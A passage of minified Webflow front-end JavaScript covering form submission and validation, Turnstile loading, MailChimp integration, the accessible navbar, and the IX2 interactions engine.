turnstile?"ready":o,function(){i(O,c,e=>{s.turnstileToken=e,S(s),N(d,!1)},()=>{S(s),s.btn&&s.btn.prop("disabled",!0),N(d,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=d.attr("action");if(s.handler=null,s.redirect=d.attr("data-redirect"),L.test(y)){s.handler=F;return}if(!y){if(l){s.handler=(0,a(6524).default)(S,E,n,M,k,R,b,C,h,l,w,e,r);return}v()}}function S(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(O&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function h(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function N(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function R(t,a){var n=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,c){var o,d,l,s,r,f=e(c),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===a[p]||"string"==typeof a[p])return;E=t.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),a[p]=E,n=n||(o=f,d=u,l=p,s=E,r=null,"password"===d?r="Passwords cannot be submitted.":o.attr("required")?s?y.test(o.attr("type"))&&!m.test(s)&&(r="Please enter a valid email address for: "+l):r="Please fill out the required field: "+l:"g-recaptcha-response"!==l||s||(r="Please confirm you're not a robot."),r)}),n}function C(t){var a={};return t.find(':input[type="file"]').each(function(t,n){var i=e(n),c=i.attr("data-name")||i.attr("name")||"File "+(t+1),o=i.attr("data-value");"string"==typeof o&&(o=e.trim(o)),a[c]=o}),a}u.ready=u.design=u.preview=function(){O&&((c=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(c),c.onload=()=>{p.trigger(o)}),r="https://webflow.com/api/v1/form/"+(l=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(d=e(T+" form")).length&&d.each(_),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(t){var a=e.data(this,T);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",c="w--redirected-focus-visible",o=[["checkbox",t],["radio",a]];p.on("change",T+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(a).removeClass(n));let c=e(i.target);c.hasClass("w-radio-input")||c.siblings(a).addClass(n)}),o.forEach(([t,a])=>{p.on("focus",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(c)}),p.on("blur",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${i} ${c}`)})})}()};let A={_mkto_trk:"marketo"};function M(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),n=a[0];if(n in A){let t=A[n],i=a.slice(1).join("=");e[t]=i}return e},{})}function F(a){S(a);var n,i=a.form,c={};if(/^https/.test(E.href)&&!/^https/.test(a.action))return void i.attr("method","post");k(a);var o=R(i,c);if(o)return b(o);h(a),t.each(c,function(e,t){y.test(t)&&(c.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(n=e),/^(first[ _-]?name)$/i.test(t)&&(c.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(c.LNAME=e)}),n&&!c.FNAME&&(c.FNAME=(n=n.split(" "))[0],c.LNAME=c.LNAME||n[1]);var d=a.action.replace("/post?","/post-json?")+"&c=?",l=d.indexOf("u=")+2;l=d.substring(l,d.indexOf("&",l));var s=d.indexOf("id=")+3;c["b_"+l+"_"+(s=d.substring(s,d.indexOf("&",s)))]="",e.ajax({url:d,data:c,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),w(a)}).fail(function(){w(a)})}function w(e){var t=e.form,a=e.redirect,i=e.success;if(i&&a)return void n.location(a);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),S(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let c={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,t){var a,o,d,l,s={},r=e.tram,f=e(window),u=e(document),p=t.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",m="w--nav-dropdown-toggle-open",b="w--nav-dropdown-list-open",g="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(_)}function _(){o.each(k)}function S(a,n){var i,o,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+a,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(t){var a=e(t.target);l&&a.closest(".w-editor-bem-EditorOverlay").length||w(i,a)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),R(T),d?(N(T),T.el.on("setting"+I,(o=T,function(e,a){a=a||{};var n=f.width();R(o),!0===a.open&&P(o,!0),!1===a.open&&x(o,!0),o.open&&t.defer(function(){n!==f.width()&&A(o)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),x(s,!0)),T.button.on("click"+I,M(T)),T.menu.on("click"+I,"a",F(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case c.SPACE:case c.ENTER:return M(r)(),e.preventDefault(),e.stopPropagation();case c.ESCAPE:return x(r),e.preventDefault(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:case c.HOME:case c.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===c.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case c.HOME:case c.END:return e.keyCode===c.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case c.ESCAPE:return x(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case c.ARROW_LEFT:case c.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(a,n)}function h(t,a){var n=e.data(a,I);n&&(N(n),e.removeData(a,I))}function N(e){e.overlay&&(x(e,!0),e.overlay.remove(),e.overlay=null)}function R(e){var a={},n=e.config||{},i=a.animation=e.el.attr("data-animation")||"default";a.animOver=/^over/.test(i),a.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&t.defer(A,e),a.easing=e.el.attr("data-easing")||"ease",a.easing2=e.el.attr("data-easing2")||"ease";var c=e.el.attr("data-duration");a.duration=null!=c?Number(c):400,a.docHeight=e.el.attr("data-doc-height"),e.config=a}function C(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),F(t)}}function A(e){e.open&&(x(e,!0),P(e,!0))}function M(e){return p(function(){e.open?x(e):P(e)})}function F(t){return function(a){var i=e(this).attr("href");if(!n.validClick(a.currentTarget))return void a.preventDefault();i&&0===i.indexOf("#")&&t.open&&x(t)}}s.ready=s.design=s.preview=function(){d=E&&n.env("design"),l=n.env("editor"),a=e(document.body),(o=u.find(I)).length&&(o.each(S),v(),n.resize.on(_))},s.destroy=function(){L=e(),v(),o&&o.length&&o.each(h)};var w=p(function(e,t){if(e.open){var a=t.closest(".w-nav-menu");e.menu.is(a)||x(e)}});function k(t,a){var n=e.data(a,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||d||x(n,!0),n.container.length){var c,o=("none"===(c=n.container.css(B))&&(c=""),function(t,a){(a=e(a)).css(B,""),"none"===a.css(B)&&a.css(B,c)});n.links.each(o),n.dropdowns.each(o)}n.open&&U(n)}var B="max-width";function V(e,t){t.setAttribute("data-nav-menu-open","")}function G(e,t){t.removeAttribute("data-nav-menu-open")}function P(e,t){if(!e.open){e.open=!0,e.menu.each(V),e.links.addClass(g),e.dropdowns.addClass(y),e.dropdownToggle.addClass(m),e.dropdownList.addClass(b),e.button.addClass(T);var a=e.config;("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0);var i=U(e),c=e.menu.outerHeight(!0),o=e.menu.outerWidth(!0),l=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),d||u.on("click"+I,e.outside),t)return void p();var f="transform "+a.duration+"ms "+a.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),a.animOver){r(e.menu).add(f).set({x:a.animDirect*o,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(o);return}r(e.menu).add(f).set({y:-(l+c)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function U(e){var t=e.config,n=t.docHeight?u.height():a.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function x(e,t){if(e.open){e.open=!1,e.button.removeClass(T);var a=e.config;if(("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),t){r(e.menu).stop(),d();return}var n="transform "+a.duration+"ms "+a.easing2,i=e.menu.outerHeight(!0),c=e.menu.outerWidth(!0),o=e.el.height();if(a.animOver)return void r(e.menu).add(n).start({x:c*a.animDirect}).then(d);r(e.menu).add(n).start({y:-(o+i)}).then(d)}function d(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(G),e.links.removeClass(g),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(m),e.dropdownList.removeClass(b),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return Y},animationFrameChanged:function(){return U},clearRequested:function(){return B},elementStateChanged:function(){return X},eventListenerAdded:function(){return V},eventStateChanged:function(){return P},instanceAdded:function(){return D},instanceRemoved:function(){return Q},instanceStarted:function(){return W},mediaQueriesDefined:function(){return H},parameterChanged:function(){return x},playbackRequested:function(){return w},previewRequested:function(){return F},rawDataImported:function(){return R},sessionInitialized:function(){return C},sessionStarted:function(){return A},sessionStopped:function(){return M},stopRequested:function(){return k},testFrameRendered:function(){return G},viewportWidthChanged:function(){return j}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(7087),o=a(9468),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:_,IX2_VIEWPORT_WIDTH_CHANGED:S,IX2_MEDIA_QUERIES_DEFINED:h}=c.IX2EngineActionTypes,{reifyState:N}=o.IX2VanillaUtils,R=e=>({type:d,payload:{...N(e)}}),C=({hasBoundaryNodes:e,reducedMotion:t})=>({type:l,payload:{hasBoundaryNodes:e,reducedMotion:t}}),A=()=>({type:s}),M=()=>({type:r}),F=({rawData:e,defer:t})=>({type:f,payload:{defer:t,rawData:e}}),w=({actionTypeId:e=c.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:o,testManual:d,verbose:l,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:d,eventId:n,allowEvents:i,immediate:o,verbose:l,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),B=()=>({type:E}),V=(e,t)=>({type:I,payload:{target:e,listenerParams:t}}),G=(e=1)=>({type:T,payload:{step:e}}),P=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),U=(e,t)=>({type:m,payload:{now:e,parameters:t}}),x=(e,t)=>({type:b,payload:{key:e,value:t}}),D=e=>({type:g,payload:{...e}}),W=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),Q=e=>({type:L,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:v,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),Y=({actionListId:e,isPlaying:t})=>({type:_,payload:{actionListId:e,isPlaying:t}}),j=({width:e,mediaQueries:t})=>({type:S,payload:{width:e,mediaQueries:t}}),H=()=>({type:h})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=a(9516),d=(n=a(7243))&&n.__esModule?n:{default:n},l=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(3946));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}let f=(0,o.createStore)(d.default);function u(e){e()&&(0,l.observeRequests)(f)}function p(e){E(),(0,l.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,l.stopEngine)(f)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return b},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return _},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return m},setStyle:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(9468),o=a(7087),{ELEMENT_MATCHES:d}=c.IX2BrowserSupport,{IX2_ID_DELIMITER:l,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=o.IX2EngineConstants;function u(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function I(e){return t=>t[d](e)}function T({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(l)){let a=e.split(l),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function b(e,t){return e.contains(t)}function g(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function L(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let c=i.firstElementChild;for(;null!=c;)-1===e.indexOf(c)&&t.push(c),c=c.nextElementSibling}return t}let v=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[d]&&a[d](t))return a;a=a.parentNode}while(null!=a);return null};function _(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=m(a(9777)),o=m(a(4738)),d=m(a(4659)),l=m(a(3452)),s=m(a(6633)),r=m(a(3729)),f=m(a(2397)),u=m(a(5082)),p=a(7087),E=a(9468),I=a(3946),T=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=b(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(b=function(e){return e?a:t})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:_,RENDER_GENERAL:S,W_MOD_IX:h}=p.IX2EngineConstants,{getAffectedElements:N,getElementId:R,getDestinationValues:C,observeStore:A,getInstanceId:M,renderHTMLElement:F,clearAllStyles:w,getMaxDurationItemIndex:k,getComputedStyle:B,getInstanceOrigin:V,reduceListToGroup:G,shouldNamespaceEventParameter:P,getNamespacedParameterId:U,shouldAllowMediaQuery:x,cleanupHTMLElement:D,clearObjectCache:W,stringifyTarget:Q,mediaQueriesEqual:X,shallowEqual:Y}=E.IX2VanillaUtils,{isPluginType:j,createPluginInstance:H,getPluginDuration:z}=E.IX2VanillaPlugins,$=navigator.userAgent,K=$.match(/iPad/i)||$.match(/iPhone/);function q(e){A({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),A({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),A({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),A({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function Z({rawData:e,defer:t},a){let n=()=>{en({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:c,allowEvents:o,immediate:d,testManual:l,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&d){let e=r.actionLists[n];e&&(r=G({actionList:e,actionItemId:i,rawData:r}))}if(en({store:t,rawData:r,allowEvents:o,testManual:l}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){ep({store:t,actionListId:n}),ef({store:t,actionListId:n,eventId:c});let e=eE({store:t,eventId:c,actionListId:n,immediate:d,verbose:s});s&&e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!d}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):eu({store:t}),ei(t)}function ea(e,t){ei(t),w({store:t,elementApi:T})}function en({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,I.rawDataImported)(t)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;ed(e),(0,f.default)(a,(t,a)=>{let n=y.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!K)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:c}=e[n],o=T.getQuerySelector(c);t[o]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[o]=!0,a+=o+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:l}=t.getState(),{actionLists:s}=l,r=el(a,er);if(!(0,d.default)(r))return;(0,f.default)(r,(e,n)=>{let i=a[n],{action:d,id:r,mediaQueries:f=l.mediaQueryKeys}=i,{actionListId:u}=d.config;X(f,l.mediaQueryKeys)||t.dispatch((0,I.mediaQueriesDefined)()),d.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,o.default)(s,`${u}.continuousParameterGroups`,[]),d=(0,c.default)(i,({id:e})=>e===n),l=(a.smoothing||0)/100,f=(a.restingState||0)/100;d&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:c,parameterGroup:d,smoothing:l,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},m={},b=[],{continuousActionGroups:g}=d,{id:O}=d;P(I,i)&&(O=U(t,O));let _=f.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;g.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let c=i.boundaryMode?_:null,o=Q(i)+L+n;if(m[o]=function(e=[],t,a){let n,i=[...e];return i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(m[o],t,e),!y[o]){y[o]=!0;let{config:t}=e;N({config:t,event:E,eventTarget:a,elementRoot:c,elementApi:T}).forEach(e=>{b.push({element:e,key:o})})}})}),b.forEach(({element:t,key:a})=>{let i=m[a],d=(0,o.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=d,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(d.config?.target?.selectorGuids||[]).length:j(r))?H(r)?.(t,d):null,u=C({element:t,actionItem:d,elementApi:T},f);eI({store:e,element:t,eventId:n,actionListId:c,actionItem:d,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:l,restingValue:s,pluginInstance:f})})}({store:t,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:a,actionListId:u,parameterGroup:d,smoothing:l,restingValue:f})})}),(d.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(d.actionTypeId))&&ef({store:t,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=t.getState();es(r,(c,o,d)=>{let s=a[o],r=n.eventState[d],{action:f,mediaQueries:u=l.mediaQueryKeys}=s;if(!x(u,n.mediaQueryKey))return;let E=(a={})=>{let n=i({store:t,element:c,event:s,eventConfig:a,nativeEvent:e,eventStateKey:d},r);Y(n,r)||t.dispatch((0,I.eventStateChanged)(d,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),m=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?y:E;e.addEventListener(a,i),t.dispatch((0,I.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{ed(e)};eo.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,I.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(h)&&(e.className+=` ${h}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&A({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),w({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:c}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,c)),t){let t=A({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(ec),W(),e.dispatch((0,I.sessionStopped)())}}function ec({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let eo=["resize","orientationchange"];function ed(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:t}))}}let el=(e,t)=>(0,l.default)((0,r.default)(e,t),s.default),es=(e,t)=>{(0,f.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+L+n)})})},er=e=>N({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:c,events:d}=n,l=d[a],s=c[t];if(s&&s.useFirstGroupAsInitialState){let c=(0,o.default)(s,"actionItemGroups[0].actionItems",[]);if(!x((0,o.default)(l,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;c.forEach(n=>{let{config:i,actionTypeId:c}=n,o=N({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:l.target,targets:l.targets}:i,event:l,elementApi:T}),d=j(c);o.forEach(i=>{let o=d?H(c)?.(i,n):null;eI({destination:C({element:i,actionItem:n,elementApi:T},o),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:o})})})}}function eu({store:e}){let{ixInstances:t}=e.getState();(0,f.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;eT(t,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:c,ixSession:d}=e.getState(),l=d.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;(0,f.default)(c,a=>{let c=(0,o.default)(a,"actionItem.config.target.boundaryMode"),d=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&d){if(l&&c&&!T.elementContains(l,a.element))return;eT(a,e),a.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:c=0,immediate:d,verbose:l}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[t]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,o.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;c>=E.length&&(0,o.default)(u,"config.loop")&&(c=0),0===c&&I&&c++;let y=(0===c||1===c&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,m=(0,o.default)(E,[c,"actionItems"],[]);if(!m.length||!x(p,r.mediaQueryKey))return!1;let b=r.hasBoundaryNodes&&a?T.getClosestElement(a,v):null,g=k(m),L=!1;return m.forEach((o,s)=>{let{config:r,actionTypeId:f}=o,p=j(f),{target:E}=r;E&&N({config:r,event:u,eventTarget:a,elementRoot:E.boundaryMode?b:null,elementApi:T}).forEach((r,u)=>{let 